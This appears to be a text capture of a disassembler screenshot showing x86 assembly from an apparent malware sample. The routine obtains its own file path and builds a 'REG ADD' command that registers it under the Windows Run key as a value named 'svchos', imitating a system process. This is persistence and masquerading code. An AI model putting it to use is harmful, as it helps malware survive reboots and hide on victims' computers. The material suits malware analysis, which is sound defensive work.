 Imports N Names Functions "..." Strings Structures En Enums
push 140h ; nSize
lea edx, [ebp+Filename]
push edx ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameW
mov ecx, 34h
mov esi, offset aCRegAddHkey_cu ; "/C REG ADD \"HKEY_CURRENT_USER\\SOFTWARE\\"...
lea edi, [ebp+Parameters]
rep movsd
push 430h
push 0
lea eax, [ebp+var_5F8]
push eax
call sub_300074B0
add esp, 0Ch
lea ecx, [ebp+Filename]
push ecx
lea edx, [ebp+Parameters]
push edx
call sub_3000A744
add esp, 8
push offset aF ; "\" /f"
lea eax, [ebp+Parameters]
push eax
call sub_3000A744
add esp, 8
aCRegAddHkey_cu:
unicode 0, </C REG ADD "HKEY_CURRENT_US>
unicode 0, <ER\SOFTWARE\Microsoft\Windo>
unicode 0, <ws\CurrentVersion\Run" /v ">
unicode 0, <svchos" /t REG_SZ /d ">,0
Graph overview
20 30001D20: sub_30001CE0+40